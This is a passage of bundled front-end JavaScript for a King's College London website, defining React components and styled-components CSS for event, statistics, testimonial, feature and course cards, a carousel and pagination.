// EXTERNAL MODULE: ./node_modules/lodash/truncate.js
var truncate = __webpack_require__(13682);
var truncate_default = /*#__PURE__*/__webpack_require__.n(truncate);
;// ./src/app/blocks/shared/components/Pill/Pill.styled.js

const PillStyled = styled_components_browser_esm["default"].span`
  display: inline-block;
  padding: 0.375rem 0.75rem;
  border-radius: 624.9375rem;

  background-color: ${(p) => p.theme.colours[p.bgColour] || p.theme.colours.peaGreen};
  color: ${(p) => p.theme.colours.systemGrey800};
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 0.875rem;
  font-weight: 700;
`;

;// ./src/app/blocks/shared/components/Pill/Pill.js



function Pill({ bgColour, children, className }) {
  return /* @__PURE__ */ react.createElement(PillStyled, {
    bgColour,
    className
  }, children);
}
Pill.propTypes = {
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  bgColour: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/date-utils.js
var date_utils = __webpack_require__(77913);
;// ./src/app/blocks/shared/components/Cards/Events/EventCard.js









function EventCard({
  description,
  image,
  centerItems = true,
  title,
  variant,
  isKbs,
  endDate,
  startDate,
  location,
  uri
}) {
  const { dates, times } = (0,date_utils/* formatDates */.HA)(startDate, endDate);
  return /* @__PURE__ */ react.createElement(EventCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--imgContainer"
  }, /* @__PURE__ */ react.createElement(Image, {
    altText: "",
    image,
    className: "eventCard--img"
  })), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--content"
  }, /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement(Pill, {
    bgColour: isKbs ? "turquiose" : ""
  }, "Events")), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    url: uri,
    childClassName: "eventCard--title"
  }, title), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--details"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-calendar"
  }), /* @__PURE__ */ react.createElement("span", null, dates)), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-clock"
  }), /* @__PURE__ */ react.createElement("span", null, times)), location && /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-location-pin"
  }), /* @__PURE__ */ react.createElement("span", null, location))), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "eventCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
EventCard.propTypes = {
  image: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  centerItems: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool,
  startDate: (prop_types_default()).string,
  endDate: (prop_types_default()).string,
  location: (prop_types_default()).string,
  uri: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Events/Events.js







function Events({ value, isKbs }) {
  const items = (0,Cards_utils/* getEventItems */.hr)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(EventsStyled, {
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "events--content"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "events--title"
  }, "Upcoming events nearby"), /* @__PURE__ */ react.createElement("div", {
    className: "events--items"
  }, items.map((item) => /* @__PURE__ */ react.createElement(EventCard, {
    variant: cardVariant,
    key: item.title,
    image: item.image,
    description: item.description,
    title: item.title,
    links: item.links,
    isKbs,
    startDate: item.startDate,
    endDate: item.endDate,
    location: item.location,
    uri: item.uri
  }))))));
}
Events.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/uniqueId.js
var uniqueId = __webpack_require__(29606);
var uniqueId_default = /*#__PURE__*/__webpack_require__.n(uniqueId);
;// ./src/app/blocks/shared/components/Cards/Statistics/Statistics.styled.js

const Statistics_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .statistics--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Statistics_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .statistics--content {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
  }
`;
const Statistics_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .statistics--content {
    grid-template-columns: repeat(${(p) => p.maxPerRow}, 1fr);
    column-gap: 1.5rem;
  }
`;
const StatisticsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .statistics--title {
    grid-area: statsCardsContainerTop;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .statistics--content {
    display: grid;
    grid-template-columns: auto;
    row-gap: 1.5rem;
    width: 100%;
    max-width: 1200px;
  }

  ${(p) => p.isKbs && Statistics_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .statistics--title {
      display: none;
    }

    .statistics--content {
      display: grid;
      grid-row-start: 2;
      grid-row-end: 2;
      grid-column-start: 2;
      grid-column-end: 2;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return Statistics_styled_secondaryCardVariant;
    case "tertiary":
      return Statistics_styled_tertiaryCardVariant;
    default:
      return Statistics_styled_secondaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Statistics/StatisticsCard.styled.js

const kbsColourStyle = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.green500};
`;
const kclColourStyle = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.red500};
`;
const kbsFontStyles = (0,styled_components_browser_esm.css)`
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  font-size: 3.5rem;
  font-weight: 300;
  letter-spacing: 0.035rem;
  ${kbsColourStyle}
`;
const kclFontStyles = (0,styled_components_browser_esm.css)`
  font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
  font-size: 3.375rem;
  font-weight: 400;
  ${kclColourStyle}
`;
const kbsBorderColourStyle = (0,styled_components_browser_esm.css)`
  border-bottom: 1rem solid ${(p) => p.theme.colours.green500};
`;
const kclBorderColourStyle = (0,styled_components_browser_esm.css)`
  border-bottom: 1rem solid ${(p) => p.theme.colours.red500};
`;
const StatisticsCardStyled = styled_components_browser_esm["default"].div`
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  padding: ${(p) => p.theme.spacing.normal};
  border-radius: 1rem;
  background-color: ${(p) => p.theme.colours.white};
  display: flex;
  flex-direction: column;
  row-gap: 1.1875rem;
  ${(p) => p.isKbs ? kbsBorderColourStyle : kclBorderColourStyle};

  .statisticsCard--icon {
    width: 3.5rem;
    height: 3.5rem;
    ${(p) => p.isKbs ? kbsColourStyle : kclColourStyle}
  }

  .statisticsCard--icon-container {
    min-height: 4.05rem;
  }

  .statisticsCard--shortTitle {
    font-style: normal;
    line-height: 120%;
    ${(p) => p.isKbs ? kbsFontStyles : kclFontStyles}
  }

  .statisticsCard--longTitle {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.3125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 130%;
    ${(p) => p.isKbs ? "" : kclColourStyle}
  }

  .statisticsCard--description {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }
`;

;// ./src/app/blocks/shared/components/Cards/Statistics/StatisticsCard.js






function StatisticsCard({
  description,
  icon,
  longTitle,
  shortTitle,
  variant,
  isKbs
}) {
  const hasIcon = isEmpty_default()(shortTitle);
  return /* @__PURE__ */ react.createElement(StatisticsCardStyled, {
    variant,
    isKbs
  }, hasIcon ? /* @__PURE__ */ react.createElement("div", {
    className: "statisticsCard--icon-container"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "statisticsCard--icon",
    icon: `fa-regular ${(0,Cards_utils/* getStatsIcon */.F5)(icon)}`
  })) : /* @__PURE__ */ react.createElement("span", {
    className: "statisticsCard--shortTitle"
  }, shortTitle), /* @__PURE__ */ react.createElement("span", {
    className: "statisticsCard--longTitle"
  }, longTitle), /* @__PURE__ */ react.createElement("p", {
    className: "statisticsCard--description"
  }, description));
}
StatisticsCard.propTypes = {
  description: (prop_types_default()).string,
  icon: (prop_types_default()).string,
  longTitle: (prop_types_default()).string,
  shortTitle: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Cards/Statistics/Statistics.js







function Statistics({ value, isKbs }) {
  const items = (0,helpers/* isValidArray */.OP)(value?.stasticCard) ? value.stasticCard : [];
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const maxPerRow = items.length > 3 ? 4 : items.length;
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(StatisticsStyled, {
    isKbs,
    cardVariant,
    maxPerRow
  }, /* @__PURE__ */ react.createElement("div", {
    className: "statistics--content"
  }, items.map(
    (item) => item.description ? /* @__PURE__ */ react.createElement(StatisticsCard, {
      isKbs,
      key: item.shortTitle || uniqueId_default()(),
      description: item.description,
      icon: item.iconPicker?.entryTitle,
      longTitle: item.longTitle,
      shortTitle: item.shortTitle,
      variant: cardVariant
    }) : null
  ))));
}
Statistics.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/chunk.js
var chunk = __webpack_require__(14695);
var chunk_default = /*#__PURE__*/__webpack_require__.n(chunk);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Carousel/Carousel.styled.js
var Carousel_styled = __webpack_require__(19332);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Pagination/Pagination.styled.js
var Pagination_styled = __webpack_require__(41184);
;// ./src/app/blocks/shared/components/Pagination/Pagination.js





function Pagination({
  activePage,
  direction,
  onClick = (noop_default()),
  pages = 0,
  className,
  showDots
}) {
  let start = 1;
  let end = pages;
  if (pages > 4) {
    const value = direction === "right" ? 2 : 1;
    start = Math.max(activePage - value, 1);
    end = start + 3;
    if (end > pages) {
      end = pages;
      start = pages - 3;
    }
  }
  if (pages < 2) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(Pagination_styled/* PaginationStyled */.Eq, {
    className,
    contentCentered: showDots !== false
  }, /* @__PURE__ */ react.createElement(IconButton, {
    icon: "fa-chevron-left",
    variant: "secondary",
    onClick: () => onClick(Math.max(activePage - 1, 1)),
    isDisabled: activePage === 1,
    className: "navLeft",
    "aria-label": "Previous Page"
  }), showDots !== false && Array.from({ length: end - start + 1 }, (_, i) => /* @__PURE__ */ react.createElement(Pagination_styled/* PaginationDotStyled */.pP, {
    key: start + i,
    active: activePage === start + i
  })), /* @__PURE__ */ react.createElement(IconButton, {
    icon: "fa-chevron-right",
    variant: "secondary",
    onClick: () => onClick(Math.min(activePage + 1, pages)),
    isDisabled: activePage === pages,
    className: "navRight",
    "aria-label": "Next Page"
  }));
}
Pagination.propTypes = {
  activePage: (prop_types_default()).number,
  className: (prop_types_default()).string,
  direction: prop_types_default().oneOf(["left", "right"]),
  onClick: (prop_types_default()).func,
  pages: (prop_types_default()).number,
  showDots: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
;// ./src/app/blocks/shared/components/ResponsiveContainer/ResponsiveContainer.styled.js

const OuterStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  background: transparent;
  display: flex;
  padding: 0 16px;
  ${(p) => p.$css}
`;
const InnerStyled = styled_components_browser_esm["default"].div`
  box-sizing: border-box;
  max-width: 1200px;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  overflow-x: hidden;

  ${(p) => p.$css}
`;

;// ./src/app/blocks/shared/components/ResponsiveContainer/index.js



function ResponsiveContainer({ as = "section", children, $css }) {
  return /* @__PURE__ */ react.createElement(OuterStyled, {
    as,
    $css: $css?.outer
  }, /* @__PURE__ */ react.createElement(InnerStyled, {
    $css: $css?.inner
  }, children));
}
ResponsiveContainer.propTypes = {
  as: (prop_types_default()).string,
  className: (prop_types_default()).string,
  children: (prop_types_default()).node,
  components: (prop_types_default()).object,
  $css: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).any),
    (prop_types_default()).object
  ])
};

;// ./src/app/blocks/shared/components/Carousel/Carousel.js







function Carousel({ className, heading, slides, components }) {
  const CarouselComp = components?.Carousel || Carousel_styled/* CarouselStyled */.y0;
  const CarouselContainerComp = components?.CarouselContainer || Carousel_styled/* CarouselContainerStyled */.Zs;
  const CarouselSlideComp = components?.CarouselSlide || Carousel_styled/* CarouselSlideStyled */.f;
  const [currentSlide, setCurrentSlide] = (0,react.useState)(0);
  const [direction, setDirection] = (0,react.useState)("right");
  const slideCount = slides?.length;
  const { width } = (0,hooks/* useWindowDimensions */.vh)();
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  (0,react.useEffect)(() => {
    setCurrentSlide(0);
  }, [slides, isMobile]);
  if ((0,helpers/* isInvalidArray */.J_)(slides)) {
    return null;
  }
  const onClick = (slide) => {
    if (slide > currentSlide) {
      handleNext();
      setDirection("right");
    } else {
      handlePrev();
      setDirection("left");
    }
  };
  const handleNext = () => {
    setCurrentSlide((prev) => prev + 1 >= slideCount ? 0 : prev + 1);
  };
  const handlePrev = () => {
    setCurrentSlide((prev) => prev - 1 < 0 ? slideCount - 1 : prev - 1);
  };
  const slideStyle = {
    transform: `translateX(-${currentSlide * 100}%)`,
    transition: "transform 0.5s ease-in-out"
  };
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(CarouselComp, {
    className
  }, heading, /* @__PURE__ */ react.createElement(CarouselContainerComp, null, /* @__PURE__ */ react.createElement(Carousel_styled/* MotionCarouselContainerStyled */.$o, {
    maxWidth: width,
    style: slideStyle,
    transition: {
      x: { type: "spring", stiffness: 600, damping: 100 },
      opacity: { duration: 0.2 }
    }
  }, slides.map(({ id, content }) => /* @__PURE__ */ react.createElement(CarouselSlideComp, {
    key: id
  }, content))))), /* @__PURE__ */ react.createElement(ResponsiveContainer, null, /* @__PURE__ */ react.createElement(Pagination, {
    pages: slideCount,
    activePage: currentSlide + 1,
    direction,
    onClick,
    showDots: !isMobile
  })));
}
Carousel.propTypes = {
  className: (prop_types_default()).string,
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  components: (prop_types_default()).object,
  heading: (prop_types_default()).node,
  slides: prop_types_default().arrayOf((prop_types_default()).object)
};

;// ./src/app/blocks/shared/components/Carousel/index.js



// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScreenType.js
var useScreenType = __webpack_require__(627);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Heading/Heading.js
var Heading = __webpack_require__(4971);
// EXTERNAL MODULE: ./node_modules/uuid/index.js
var uuid = __webpack_require__(58696);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/Testimonials/Testimonials.styled.js
var Testimonials_styled = __webpack_require__(2440);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialCard.styled.js
var TestimonialCard_styled = __webpack_require__(12035);
;// ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialCard.js






function TestimonialCard({
  quoteImage,
  jobTitle,
  quote,
  name,
  variant,
  image,
  minHeight,
  relatedCaseStudy
}) {
  const hasImage = !isEmpty_default()(image);
  return /* @__PURE__ */ react.createElement(TestimonialCard_styled/* TestimonialCardStyled */.R, {
    variant,
    hasImage,
    minHeight
  }, /* @__PURE__ */ react.createElement(Image, {
    image: quoteImage,
    className: "testimonialCard--img",
    role: "presentation"
  }), /* @__PURE__ */ react.createElement("blockquote", {
    className: "testimonialCard--quote",
    title: quote
  }, truncate_default()(quote, { length: 350 })), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile"
  }, hasImage && /* @__PURE__ */ react.createElement(Image, {
    image,
    className: "testimonialCard--profile--img",
    altText: name
  }), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile--body"
  }, /* @__PURE__ */ react.createElement("span", null, name), /* @__PURE__ */ react.createElement("span", null, jobTitle), relatedCaseStudy && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("span", null, /* @__PURE__ */ react.createElement("a", {
    href: relatedCaseStudy.uri,
    className: "caseStudyLink"
  }, relatedCaseStudy.name, " - Full case study"))))));
}
TestimonialCard.propTypes = {
  jobTitle: (prop_types_default()).string,
  name: (prop_types_default()).string,
  quote: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  image: (prop_types_default()).object,
  quoteImage: (prop_types_default()).object,
  minHeight: (prop_types_default()).number,
  relatedCaseStudy: (prop_types_default()).object,
  showCaseStudyLink: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialSlides.js





function getSlides(arrayOfChucks, cardVariant, isKbs, isMobile, quoteImage, minHeight) {
  return arrayOfChucks.map((group) => ({
    id: (0,uuid.v4)(),
    content: /* @__PURE__ */ react.createElement(ResponsiveContainer, null, /* @__PURE__ */ react.createElement(Testimonials_styled/* TestimonialStyled */.n2, {
      isKbs,
      cardVariant: isMobile ? "primary" : cardVariant
    }, /* @__PURE__ */ react.createElement("div", {
      className: "testimonials--content"
    }, group.map((item) => /* @__PURE__ */ react.createElement(TestimonialCard, {
      variant: cardVariant,
      key: item.displayName,
      name: item.displayName,
      quote: item.quote,
      jobTitle: item.personDescription,
      image: item.image,
      quoteImage,
      minHeight,
      relatedCaseStudy: item.relatedCaseStudy
    })))))
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/theme/breakpoints.js
var breakpoints = __webpack_require__(47615);
;// ./src/app/blocks/shared/components/Cards/Testimonials/Testimonials.js











function TestimonialsComponent({ isKbs, value, hasMobileChunkLength }) {
  const { items, minHeight } = (0,Cards_utils/* getTestimonialItems */.eD)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const quoteImage = (0,Cards_utils/* getQuoteImg */.Gu)(isKbs);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const testimonialHeading = value?.heading;
  const { isMobile } = (0,useScreenType/* useScreenType */.m)(breakpoints/* breakpoints */.f.tablet);
  const chunkLength = isMobile ? 1 : 3;
  const arrayOfChucks = chunk_default()(items, chunkLength);
  const headingLevel = value?.headingLevel || "Level 2";
  const heading = /* @__PURE__ */ react.createElement(Testimonials_styled/* TestimonialHeadingContainerStyled */.aR, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
    headingText: testimonialHeading,
    headingLevel,
    className: "testimonials--heading"
  }));
  const slides = getSlides(
    arrayOfChucks,
    cardVariant,
    isKbs,
    isMobile,
    quoteImage,
    minHeight
  );
  if (isMobile && hasMobileChunkLength) {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, heading, slides.map((slide) => slide.content));
  } else {
    return /* @__PURE__ */ react.createElement(Carousel, {
      slides,
      isKbs,
      variant,
      heading
    });
  }
}
TestimonialsComponent.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object,
  hasMobileChunkLength: (prop_types_default()).bool
};
const Testimonials = (0,react.memo)(TestimonialsComponent);

;// ./src/app/blocks/shared/components/Cards/FeatureCard/FeatureCard.styled.js

const kbsTitleStyle = (0,styled_components_browser_esm.css)`
  font-family: Wix MadeFor Display, sans-serif;
  font-size: 1.5rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: 0.24px;
`;
const FeatureCard_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .featureCard--content {
    margin-top: 0;
    order: 1;
    align-items: flex-end;
  }

  .featureCard--media {
    order: 2;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .featureCard--content {
      order: 2;
    }
    .featureCard--media {
      order: 1;
      justify-content: left;
    }
  }
`;
const FeatureCardStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  width: 100%;

  &.ug-careers {
    padding: 16px 0;
  }

  .featureCard--content {
    display: flex;
    flex-direction: column;
    color: #2a2b2c;
    justify-content: center;
    order: 2;
    margin-top: 32px;
    align-items: flex-start;

    &.ug-careers {
      text-align: center;
      margin: auto;
      padding-top: 32px;
    }
  }

  .featureCard--content-inner {
    display: flex;
    flex-direction: column;
    max-width: 100%;
    row-gap: 16px;

    &.ug-careers {
      width: 100%;
    }
  }

  .featureCard--content--title {
    font-family: Kings Caslon Display, serif;
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
  }

  .featureCard--content--summary {
    font-family: Wix MadeFor Display, sans-serif;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;

    &.ug-careers {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .featureCard--content--link {
    width: 100%;
    margin-bottom: 16px;

    &.ug-careers {
      width: auto;
    }
  }

  .featureCard--media {
    height: 320px;
    width: 100%;
    border-radius: 16px;
    order: 1;
    margin-top: 0;
    display: flex;
    justify-content: right;

    &.ug-careers {
      justify-content: center;
    }
  }

  .featureCard--media-item {
    height: 100%;
    border-radius: 16px;
    width: 100%;
    max-width: 100%;
    object-fit: fill;

    & iframe {
      border-radius: 16px;
      max-height: 320px;
      max-width: 100%;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .featureCard--media {
      height: 420px;
    }

    .featureCard--media-item {
      & iframe {
        max-height: 420px;
      }
    }
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 64px;
    padding: 0;

    &.ug-careers {
      padding: 40px 0;
    }

    .featureCard--content {
      order: 1;
      margin-top: 0;
    }

    .featureCard--media {
      order: 2;
    }

    .featureCard--content--title {
      margin-top: 0;
    }

    .featureCard--content--link {
      width: auto;
      margin-bottom: 0;
    }

    .featureCard--content-inner {
      max-width: 568px;
    }

    .featureCard--media-item {
      width: 100%;
      max-width: 568px;

      & iframe {
        max-width: 568px;
      }
    }
  }

  ${(p) => p.variant === "secondary" && FeatureCard_styled_secondaryCardVariant}
`;

// EXTERNAL MODULE: ./src/app/features/common/youtube/components/YouTubeVideo.js
var YouTubeVideo = __webpack_require__(3467);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaVideo.js
var KalturaVideo = __webpack_require__(4744);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
;// ./src/app/blocks/shared/components/Cards/FeatureCard/FeatureCard.js











function FeatureCard({ isKbs, value, className, childClassName }) {
  const variant = value.mediaPosition ? "secondary" : "primary";
  const media = (0,helpers/* getMedia */.xM)(value);
  const headingLevel = value?.headingLevel || "Level 3";
  const ctaUrl = value.callToAction?.url || `/${value.callToAction?.sys?.slug}`;
  const defaultImage = {
    asset: {
      sys: {
        uri: "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp&q=50"
      }
    }
  };
  const showCta = !isEmpty_default()(value) && !isEmpty_default()(value.callToActionLabel);
  const bgColourVariant = (0,helpers/* getColourVariant */.Gu)(value.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: bgColourVariant
  }, /* @__PURE__ */ react.createElement(FeatureCardStyled, {
    variant,
    isKbs,
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--content", childClassName)
  }, /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--content-inner", childClassName)
  }, /* @__PURE__ */ react.createElement(react.Fragment, null, headingLevel === "Level 3" ? /* @__PURE__ */ react.createElement("h3", {
    className: "featureCard--content--title"
  }, value.title) : /* @__PURE__ */ react.createElement("h2", {
    className: "featureCard--content--title"
  }, value.title)), /* @__PURE__ */ react.createElement("p", {
    className: classnames_default()(
      "featureCard--content--summary",
      childClassName
    )
  }, value.summary, " "), /* @__PURE__ */ react.createElement("div", null, showCta && /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    className: classnames_default()(
      "featureCard--content--link",
      childClassName
    ),
    showIcon: false,
    as: "secondaryBtn",
    url: ctaUrl
  }, value.callToActionLabel)))), /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--media", childClassName)
  }, media.type === "image" && /* @__PURE__ */ react.createElement(Image, {
    altText: value?.image?.altText,
    className: "featureCard--media-item",
    image: value.image
  }), media.type === "youtube" && /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
    url: media.value,
    className: "featureCard--media-item"
  }), media.type === "kaltura" && /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
    url: media.value,
    className: "featureCard--media-item"
  }), media?.type === null || media?.type === void 0 && /* @__PURE__ */ react.createElement(Image, {
    altText: "King's College London logo",
    className: "featureCard--media-item",
    image: defaultImage
  }))));
}
FeatureCard.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object,
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Courses/Courses.styled.js

const Courses_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .courses--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Courses_styled_primaryCardVariant = (0,styled_components_browser_esm.css)`
  flex-direction: column;
`;
const Courses_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .courses--content {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const CourseCardsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .courses--title {
    padding: 1.5rem 0;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .courses--content {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
    width: 100%;
  }

  ${(p) => p.isKbs && Courses_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
    case "tertiary":
    case "quaternary":
      return Courses_styled_tertiaryCardVariant;
    default:
      return Courses_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Courses/CourseCard.styled.js

const CourseCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .courseCard--imgContainer,
  .courseCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .courseCard--imgContainer,
    .courseCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
    }

    .courseCard--content {
      justify-content: start;
    }
  }
`;
const CourseCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .courseCard--imgContainer,
    .courseCard--img {
      height: 13.5rem;
    }

    .courseCard--content {
      justify-content: start;
    }
  }
`;
const CourseCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 20.59rem 1fr;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 39.25rem;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .courseCard--imgContainer {
    grid-area: cardImgArea;
    width: 100%;
  }

  .courseCard--img {
    width: 100%;
    object-fit: fill;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
  }

  .courseCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:visited {
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }

  .courseCard--content {
    grid-area: cardContentArea;
    display: flex;
